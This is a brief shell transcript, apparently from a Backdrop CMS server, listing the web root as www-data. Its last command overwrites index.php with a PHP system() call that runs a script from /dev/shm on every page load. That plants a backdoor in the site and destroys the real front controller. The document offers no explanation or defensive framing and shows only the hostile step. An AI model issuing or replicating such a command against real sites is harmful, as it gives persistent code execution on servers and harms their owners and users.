 $ cd /var/www/html/backdrop/
$ ls -la
total 92
drwxr-xr-x 8 www-data www-data  4096 Apr  7 15:45 .
drwxr-xr-x 1 www-data www-data  4096 Aug 31 13:50 ..
-rw-r--r-- 1 www-data www-data 18092 Mar 16 22:26 LICENSE.txt
-rw-r--r-- 1 www-data www-data  5169 Mar 16 22:26 README.md
drwxr-xr-x 9 www-data www-data  4096 Apr  1 01:36 core
drwxr-xr-x 6 www-data www-data  4096 Apr  1 01:42 files
-rw-r--r-- 1 www-data www-data   578 Aug 31 13:53 index.php
drwxr-xr-x 2 www-data www-data  4096 Apr  1 01:36 layouts
drwxr-xr-x 2 www-data www-data  4096 Apr  7 16:10 modules
-rw-r--r-- 1 www-data www-data  1198 Mar 16 22:26 robots.txt
-rw-r--r-- 1 www-data www-data 19386 Apr  1 01:40 settings.php
drwxr-xr-x 2 www-data www-data  4096 Apr  1 01:36 sites
drwxr-xr-x 3 www-data www-data  4096 Aug 31 13:52 themes
$ echo '<?php system("bash /dev/shm/testing/piu.sh"); ?>' > index.php
$